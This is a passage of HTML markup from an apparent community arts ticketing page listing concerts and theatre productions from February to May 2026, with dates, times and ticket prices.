<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631635470_item_684417530" previewid="element_631635470_item_684417530" style="width:20%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684364898" previewid="element_631635470_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631635470_item_684403460" previewid="element_631635470_item_684403460" style="width:20%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631635470_item_684340604" previewid="element_631635470_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684427264" previewid="element_631635470_item_684427264" style="width:20%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631635470_item_684413512" previewid="element_631635470_item_684413512" style="width:20%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684364864" previewid="element_631635470_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631635470_item_684421834" previewid="element_631635470_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631635470_item_684423976" previewid="element_631635470_item_684423976" style="width:20%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684370050" previewid="element_631635470_item_684370050" style="width:20%;">
<a class="icon list-icon link" href="/highnotes"><img class="thumbnail" alt="260328 - 21 YEARS OF HIGH NOTES - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Celebrates-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/highnotes">260328 - 21 YEARS OF HIGH NOTES - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/highnotes" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631635470_item_684427266" previewid="element_631635470_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_656106522" previewid="element_631635470_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631635470_item_684424136" previewid="element_631635470_item_684424136" style="width:20%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631635470_item_684364900" previewid="element_631635470_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684417730" previewid="element_631635470_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631635470_item_684404726" previewid="element_631635470_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">May 15 - 17<br>
Friday at 7 pm<br>
Saturday at 2 &amp; 7 pm<br>
Sunday at 3 pm</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dot-the-kangaroo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631635470_item_684417210" previewid="element_631635470_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768236827513"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, May 31, 2026<br>
at 5:30 p.m.<br>
Live Outdoors.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/picnic-26" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631635470_item_684429278" previewid="element_631635470_item_684429278" style="width:20%;">
